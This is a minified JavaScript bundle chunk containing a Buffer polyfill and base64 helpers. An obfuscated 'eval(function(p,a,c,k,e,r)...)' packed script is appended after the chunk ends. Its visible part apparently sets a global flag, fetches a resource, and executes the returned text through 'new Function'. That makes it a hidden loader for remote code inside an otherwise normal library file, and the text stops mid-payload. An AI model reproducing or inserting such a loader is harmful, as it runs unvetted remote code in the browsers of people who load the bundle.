function(t){if(k(t,Uint8Array)){let e=new Uint8Array(t);return h(e.buffer,e.byteOffset,e.byteLength)}return c(t)}(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(k(t,ArrayBuffer)||t&&k(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(k(t,SharedArrayBuffer)||t&&k(t.buffer,SharedArrayBuffer)))return h(t,e,r);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');let n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return a.from(n,e,r);let i=function(t){if(a.isBuffer(t)){let e=0|p(t.length),r=s(e);return 0===r.length||t.copy(r,0,0,e),r}return void 0!==t.length?"number"!=typeof t.length||function(t){return t!=t}(t.length)?s(0):c(t):"Buffer"===t.type&&Array.isArray(t.data)?c(t.data):void 0}(t);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return a.from(t[Symbol.toPrimitive]("string"),e,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function u(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function l(t){return u(t),s(t<0?0:0|p(t))}function c(t){let e=t.length<0?0:0|p(t.length),r=s(e);for(let n=0;n<e;n+=1)r[n]=255&t[n];return r}function h(t,e,r){let n;if(e<0||t.byteLength<e)throw RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),a.prototype),n}function p(t){if(t>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|t}function d(t,e){if(a.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||k(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);let r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let i=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return _(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return j(t).length;default:if(i)return n?-1:_(t).length;e=(""+e).toLowerCase(),i=!0}}function y(t,e,r){let i=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,r){let n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);let i="";for(let n=e;n<r;++n)i+=F[t[n]];return i}(this,e,r);case"utf8":case"utf-8":return w(this,e,r);case"ascii":return function(t,e,r){let n="";r=Math.min(t.length,r);for(let i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}(this,e,r);case"latin1":case"binary":return function(t,e,r){let n="";r=Math.min(t.length,r);for(let i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}(this,e,r);case"base64":var o,s,a;return o=this,s=e,a=r,0===s&&a===o.length?n.fromByteArray(o):n.fromByteArray(o.slice(s,a));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,r){let n=t.slice(e,r),i="";for(let t=0;t<n.length-1;t+=2)i+=String.fromCharCode(n[t]+256*n[t+1]);return i}(this,e,r);default:if(i)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function g(t,e,r){let n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,i){var o;if(0===t.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(o=r*=1)!=o&&(r=i?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(i)return -1;r=t.length-1}else if(r<0){if(!i)return -1;r=0}if("string"==typeof e&&(e=a.from(e,n)),a.isBuffer(e))return 0===e.length?-1:b(t,e,r,n,i);if("number"==typeof e)return(e&=255,"function"==typeof Uint8Array.prototype.indexOf)?i?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):b(t,[e],r,n,i);throw TypeError("val must be string, number or Buffer")}function b(t,e,r,n,i){let o,s=1,a=t.length,f=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;s=2,a/=2,f/=2,r/=2}function u(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(i){let n=-1;for(o=r;o<a;o++)if(u(t,o)===u(e,-1===n?0:o-n)){if(-1===n&&(n=o),o-n+1===f)return n*s}else -1!==n&&(o-=o-n),n=-1}else for(r+f>a&&(r=a-f),o=r;o>=0;o--){let r=!0;for(let n=0;n<f;n++)if(u(t,o+n)!==u(e,n)){r=!1;break}if(r)return o}return -1}function w(t,e,r){r=Math.min(t.length,r);let n=[],i=e;for(;i<r;){let e=t[i],o=null,s=e>239?4:e>223?3:e>191?2:1;if(i+s<=r){let r,n,a,f;switch(s){case 1:e<128&&(o=e);break;case 2:(192&(r=t[i+1]))==128&&(f=(31&e)<<6|63&r)>127&&(o=f);break;case 3:r=t[i+1],n=t[i+2],(192&r)==128&&(192&n)==128&&(f=(15&e)<<12|(63&r)<<6|63&n)>2047&&(f<55296||f>57343)&&(o=f);break;case 4:r=t[i+1],n=t[i+2],a=t[i+3],(192&r)==128&&(192&n)==128&&(192&a)==128&&(f=(15&e)<<18|(63&r)<<12|(63&n)<<6|63&a)>65535&&f<1114112&&(o=f)}}null===o?(o=65533,s=1):o>65535&&(o-=65536,n.push(o>>>10&1023|55296),o=56320|1023&o),n.push(o),i+=s}return function(t){let e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);let r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}function E(t,e,r){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>r)throw RangeError("Trying to access beyond buffer length")}function O(t,e,r,n,i,o){if(!a.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw RangeError('"value" argument is out of bounds');if(r+n>t.length)throw RangeError("Index out of range")}function R(t,e,r,n,i){C(e,n,i,t,r,7);let o=Number(e&BigInt(0xffffffff));t[r++]=o,o>>=8,t[r++]=o,o>>=8,t[r++]=o,o>>=8,t[r++]=o;let s=Number(e>>BigInt(32)&BigInt(0xffffffff));return t[r++]=s,s>>=8,t[r++]=s,s>>=8,t[r++]=s,s>>=8,t[r++]=s,r}function A(t,e,r,n,i){C(e,n,i,t,r,7);let o=Number(e&BigInt(0xffffffff));t[r+7]=o,o>>=8,t[r+6]=o,o>>=8,t[r+5]=o,o>>=8,t[r+4]=o;let s=Number(e>>BigInt(32)&BigInt(0xffffffff));return t[r+3]=s,s>>=8,t[r+2]=s,s>>=8,t[r+1]=s,s>>=8,t[r]=s,r+8}function B(t,e,r,n,i,o){if(r+n>t.length||r<0)throw RangeError("Index out of range")}function v(t,e,r,n,o){return e*=1,r>>>=0,o||B(t,e,r,4,34028234663852886e22,-34028234663852886e22),i.write(t,e,r,n,23,4),r+4}function S(t,e,r,n,o){return e*=1,r>>>=0,o||B(t,e,r,8,17976931348623157e292,-17976931348623157e292),i.write(t,e,r,n,52,8),r+8}e.hp=a,e.IS=50,a.TYPED_ARRAY_SUPPORT=function(){try{let t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),a.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(a.prototype,"parent",{enumerable:!0,get:function(){if(a.isBuffer(this))return this.buffer}}),Object.defineProperty(a.prototype,"offset",{enumerable:!0,get:function(){if(a.isBuffer(this))return this.byteOffset}}),a.poolSize=8192,a.from=function(t,e,r){return f(t,e,r)},Object.setPrototypeOf(a.prototype,Uint8Array.prototype),Object.setPrototypeOf(a,Uint8Array),a.alloc=function(t,e,r){return(u(t),t<=0)?s(t):void 0!==e?"string"==typeof r?s(t).fill(e,r):s(t).fill(e):s(t)},a.allocUnsafe=function(t){return l(t)},a.allocUnsafeSlow=function(t){return l(t)},a.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==a.prototype},a.compare=function(t,e){if(k(t,Uint8Array)&&(t=a.from(t,t.offset,t.byteLength)),k(e,Uint8Array)&&(e=a.from(e,e.offset,e.byteLength)),!a.isBuffer(t)||!a.isBuffer(e))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let r=t.length,n=e.length;for(let i=0,o=Math.min(r,n);i<o;++i)if(t[i]!==e[i]){r=t[i],n=e[i];break}return r<n?-1:+(n<r)},a.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(t,e){let r;if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return a.alloc(0);if(void 0===e)for(r=0,e=0;r<t.length;++r)e+=t[r].length;let n=a.allocUnsafe(e),i=0;for(r=0;r<t.length;++r){let e=t[r];if(k(e,Uint8Array))i+e.length>n.length?(a.isBuffer(e)||(e=a.from(e)),e.copy(n,i)):Uint8Array.prototype.set.call(n,e,i);else if(a.isBuffer(e))e.copy(n,i);else throw TypeError('"list" argument must be an Array of Buffers');i+=e.length}return n},a.byteLength=d,a.prototype._isBuffer=!0,a.prototype.swap16=function(){let t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)g(this,e,e+1);return this},a.prototype.swap32=function(){let t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},a.prototype.swap64=function(){let t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},a.prototype.toString=function(){let t=this.length;return 0===t?"":0==arguments.length?w(this,0,t):y.apply(this,arguments)},a.prototype.toLocaleString=a.prototype.toString,a.prototype.equals=function(t){if(!a.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===a.compare(this,t)},a.prototype.inspect=function(){let t="",r=e.IS;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},o&&(a.prototype[o]=a.prototype.inspect),a.prototype.compare=function(t,e,r,n,i){if(k(t,Uint8Array)&&(t=a.from(t,t.offset,t.byteLength)),!a.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),e<0||r>t.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&e>=r)return 0;if(n>=i)return -1;if(e>=r)return 1;if(e>>>=0,r>>>=0,n>>>=0,i>>>=0,this===t)return 0;let o=i-n,s=r-e,f=Math.min(o,s),u=this.slice(n,i),l=t.slice(e,r);for(let t=0;t<f;++t)if(u[t]!==l[t]){o=u[t],s=l[t];break}return o<s?-1:+(s<o)},a.prototype.includes=function(t,e,r){return -1!==this.indexOf(t,e,r)},a.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},a.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},a.prototype.write=function(t,e,r,n){var i,o,s,a,f,u,l,c;if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else if(isFinite(e))e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let h=this.length-e;if((void 0===r||r>h)&&(r=h),t.length>0&&(r<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let p=!1;for(;;)switch(n){case"hex":return function(t,e,r,n){let i;r=Number(r)||0;let o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;let s=e.length;for(n>s/2&&(n=s/2),i=0;i<n;++i){var a;let n=parseInt(e.substr(2*i,2),16);if((a=n)!=a)break;t[r+i]=n}return i}(this,t,e,r);case"utf8":case"utf-8":return i=e,o=r,P(_(t,this.length-i),this,i,o);case"ascii":case"latin1":case"binary":return s=e,a=r,P(function(t){let e=[];for(let r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(t),this,s,a);case"base64":return f=e,u=r,P(j(t),this,f,u);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=e,c=r,P(function(t,e){let r,n;let i=[];for(let o=0;o<t.length&&!((e-=2)<0);++o)n=(r=t.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(t,this.length-l),this,l,c);default:if(p)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),p=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},a.prototype.slice=function(t,e){let r=this.length;t=~~t,e=void 0===e?r:~~e,t<0?(t+=r)<0&&(t=0):t>r&&(t=r),e<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);let n=this.subarray(t,e);return Object.setPrototypeOf(n,a.prototype),n},a.prototype.readUintLE=a.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||E(t,e,this.length);let n=this[t],i=1,o=0;for(;++o<e&&(i*=256);)n+=this[t+o]*i;return n},a.prototype.readUintBE=a.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||E(t,e,this.length);let n=this[t+--e],i=1;for(;e>0&&(i*=256);)n+=this[t+--e]*i;return n},a.prototype.readUint8=a.prototype.readUInt8=function(t,e){return t>>>=0,e||E(t,1,this.length),this[t]},a.prototype.readUint16LE=a.prototype.readUInt16LE=function(t,e){return t>>>=0,e||E(t,2,this.length),this[t]|this[t+1]<<8},a.prototype.readUint16BE=a.prototype.readUInt16BE=function(t,e){return t>>>=0,e||E(t,2,this.length),this[t]<<8|this[t+1]},a.prototype.readUint32LE=a.prototype.readUInt32LE=function(t,e){return t>>>=0,e||E(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+0x1000000*this[t+3]},a.prototype.readUint32BE=a.prototype.readUInt32BE=function(t,e){return t>>>=0,e||E(t,4,this.length),0x1000000*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},a.prototype.readBigUInt64LE=D(function(t){I(t>>>=0,"offset");let e=this[t],r=this[t+7];(void 0===e||void 0===r)&&L(t,this.length-8);let n=e+256*this[++t]+65536*this[++t]+0x1000000*this[++t],i=this[++t]+256*this[++t]+65536*this[++t]+0x1000000*r;return BigInt(n)+(BigInt(i)<<BigInt(32))}),a.prototype.readBigUInt64BE=D(function(t){I(t>>>=0,"offset");let e=this[t],r=this[t+7];(void 0===e||void 0===r)&&L(t,this.length-8);let n=0x1000000*e+65536*this[++t]+256*this[++t]+this[++t],i=0x1000000*this[++t]+65536*this[++t]+256*this[++t]+r;return(BigInt(n)<<BigInt(32))+BigInt(i)}),a.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||E(t,e,this.length);let n=this[t],i=1,o=0;for(;++o<e&&(i*=256);)n+=this[t+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*e)),n},a.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||E(t,e,this.length);let n=e,i=1,o=this[t+--n];for(;n>0&&(i*=256);)o+=this[t+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*e)),o},a.prototype.readInt8=function(t,e){return(t>>>=0,e||E(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},a.prototype.readInt16LE=function(t,e){t>>>=0,e||E(t,2,this.length);let r=this[t]|this[t+1]<<8;return 32768&r?0xffff0000|r:r},a.prototype.readInt16BE=function(t,e){t>>>=0,e||E(t,2,this.length);let r=this[t+1]|this[t]<<8;return 32768&r?0xffff0000|r:r},a.prototype.readInt32LE=function(t,e){return t>>>=0,e||E(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},a.prototype.readInt32BE=function(t,e){return t>>>=0,e||E(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},a.prototype.readBigInt64LE=D(function(t){I(t>>>=0,"offset");let e=this[t],r=this[t+7];return(void 0===e||void 0===r)&&L(t,this.length-8),(BigInt(this[t+4]+256*this[t+5]+65536*this[t+6]+(r<<24))<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+0x1000000*this[++t])}),a.prototype.readBigInt64BE=D(function(t){I(t>>>=0,"offset");let e=this[t],r=this[t+7];return(void 0===e||void 0===r)&&L(t,this.length-8),(BigInt((e<<24)+65536*this[++t]+256*this[++t]+this[++t])<<BigInt(32))+BigInt(0x1000000*this[++t]+65536*this[++t]+256*this[++t]+r)}),a.prototype.readFloatLE=function(t,e){return t>>>=0,e||E(t,4,this.length),i.read(this,t,!0,23,4)},a.prototype.readFloatBE=function(t,e){return t>>>=0,e||E(t,4,this.length),i.read(this,t,!1,23,4)},a.prototype.readDoubleLE=function(t,e){return t>>>=0,e||E(t,8,this.length),i.read(this,t,!0,52,8)},a.prototype.readDoubleBE=function(t,e){return t>>>=0,e||E(t,8,this.length),i.read(this,t,!1,52,8)},a.prototype.writeUintLE=a.prototype.writeUIntLE=function(t,e,r,n){if(t*=1,e>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;O(this,t,e,r,n,0)}let i=1,o=0;for(this[e]=255&t;++o<r&&(i*=256);)this[e+o]=t/i&255;return e+r},a.prototype.writeUintBE=a.prototype.writeUIntBE=function(t,e,r,n){if(t*=1,e>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;O(this,t,e,r,n,0)}let i=r-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+r},a.prototype.writeUint8=a.prototype.writeUInt8=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,1,255,0),this[e]=255&t,e+1},a.prototype.writeUint16LE=a.prototype.writeUInt16LE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},a.prototype.writeUint16BE=a.prototype.writeUInt16BE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},a.prototype.writeUint32LE=a.prototype.writeUInt32LE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,4,0xffffffff,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},a.prototype.writeUint32BE=a.prototype.writeUInt32BE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,4,0xffffffff,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},a.prototype.writeBigUInt64LE=D(function(t,e=0){return R(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))}),a.prototype.writeBigUInt64BE=D(function(t,e=0){return A(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))}),a.prototype.writeIntLE=function(t,e,r,n){if(t*=1,e>>>=0,!n){let n=Math.pow(2,8*r-1);O(this,t,e,r,n-1,-n)}let i=0,o=1,s=0;for(this[e]=255&t;++i<r&&(o*=256);)t<0&&0===s&&0!==this[e+i-1]&&(s=1),this[e+i]=(t/o>>0)-s&255;return e+r},a.prototype.writeIntBE=function(t,e,r,n){if(t*=1,e>>>=0,!n){let n=Math.pow(2,8*r-1);O(this,t,e,r,n-1,-n)}let i=r-1,o=1,s=0;for(this[e+i]=255&t;--i>=0&&(o*=256);)t<0&&0===s&&0!==this[e+i+1]&&(s=1),this[e+i]=(t/o>>0)-s&255;return e+r},a.prototype.writeInt8=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},a.prototype.writeInt16LE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},a.prototype.writeInt16BE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},a.prototype.writeInt32LE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,4,0x7fffffff,-0x80000000),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},a.prototype.writeInt32BE=function(t,e,r){return t*=1,e>>>=0,r||O(this,t,e,4,0x7fffffff,-0x80000000),t<0&&(t=0xffffffff+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},a.prototype.writeBigInt64LE=D(function(t,e=0){return R(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),a.prototype.writeBigInt64BE=D(function(t,e=0){return A(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),a.prototype.writeFloatLE=function(t,e,r){return v(this,t,e,!0,r)},a.prototype.writeFloatBE=function(t,e,r){return v(this,t,e,!1,r)},a.prototype.writeDoubleLE=function(t,e,r){return S(this,t,e,!0,r)},a.prototype.writeDoubleBE=function(t,e,r){return S(this,t,e,!1,r)},a.prototype.copy=function(t,e,r,n){if(!a.isBuffer(t))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);let i=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),i},a.prototype.fill=function(t,e,r,n){let i;if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!a.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===t.length){let e=t.charCodeAt(0);("utf8"===n&&e<128||"latin1"===n)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw RangeError("Out of range index");if(r<=e)return this;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{let o=a.isBuffer(t)?t:a.from(t,n),s=o.length;if(0===s)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(i=0;i<r-e;++i)this[i+e]=o[i%s]}return this};let T={};function U(t,e,r){T[t]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}}}function x(t){let e="",r=t.length,n=+("-"===t[0]);for(;r>=n+4;r-=3)e=`_${t.slice(r-3,r)}${e}`;return`${t.slice(0,r)}${e}`}function C(t,e,r,n,i,o){if(t>r||t<e){let n;let i="bigint"==typeof e?"n":"";throw n=o>3?0===e||e===BigInt(0)?`>= 0${i} and < 2${i} ** ${(o+1)*8}${i}`:`>= -(2${i} ** ${(o+1)*8-1}${i}) and < 2 ** ${(o+1)*8-1}${i}`:`>= ${e}${i} and <= ${r}${i}`,new T.ERR_OUT_OF_RANGE("value",n,t)}I(i,"offset"),(void 0===n[i]||void 0===n[i+o])&&L(i,n.length-(o+1))}function I(t,e){if("number"!=typeof t)throw new T.ERR_INVALID_ARG_TYPE(e,"number",t)}function L(t,e,r){if(Math.floor(t)!==t)throw I(t,r),new T.ERR_OUT_OF_RANGE(r||"offset","an integer",t);if(e<0)throw new T.ERR_BUFFER_OUT_OF_BOUNDS;throw new T.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${e}`,t)}U("ERR_BUFFER_OUT_OF_BOUNDS",function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),U("ERR_INVALID_ARG_TYPE",function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`},TypeError),U("ERR_OUT_OF_RANGE",function(t,e,r){let n=`The value of "${t}" is out of range.`,i=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?i=x(String(r)):"bigint"==typeof r&&(i=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(i=x(i)),i+="n"),n+=` It must be ${e}. Received ${i}`},RangeError);let N=/[^+/0-9A-Za-z-_]/g;function _(t,e){let r;e=e||1/0;let n=t.length,i=null,o=[];for(let s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!i){if(r>56319||s+1===n){(e-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function j(t){return n.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(N,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function P(t,e,r,n){let i;for(i=0;i<n&&!(i+r>=e.length)&&!(i>=t.length);++i)e[i+r]=t[i];return i}function k(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}let F=function(){let t="0123456789abcdef",e=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let i=0;i<16;++i)e[n+i]=t[r]+t[i]}return e}();function D(t){return"undefined"==typeof BigInt?M:t}function M(){throw Error("BigInt not supported")}},57719:(t,e)=>{"use strict";e.byteLength=function(t){var e=f(t),r=e[0],n=e[1];return(r+n)*3/4-n},e.toByteArray=function(t){var e,r,o=f(t),s=o[0],a=o[1],u=new i((s+a)*3/4-a),l=0,c=a>0?s-4:s;for(r=0;r<c;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],u[l++]=e>>16&255,u[l++]=e>>8&255,u[l++]=255&e;return 2===a&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,u[l++]=255&e),1===a&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,u[l++]=e>>8&255,u[l++]=255&e),u},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,o=[],s=0,a=n-i;s<a;s+=16383)o.push(function(t,e,n){for(var i,o=[],s=e;s<n;s+=3)i=(t[s]<<16&0xff0000)+(t[s+1]<<8&65280)+(255&t[s+2]),o.push(r[i>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(t,s,s+16383>a?a:s+16383));return 1===i?o.push(r[(e=t[n-1])>>2]+r[e<<4&63]+"=="):2===i&&o.push(r[(e=(t[n-2]<<8)+t[n-1])>>10]+r[e>>4&63]+r[e<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,a=o.length;s<a;++s)r[s]=o[s],n[o.charCodeAt(s)]=s;function f(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");-1===r&&(r=e);var n=r===e?0:4-r%4;return[r,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') 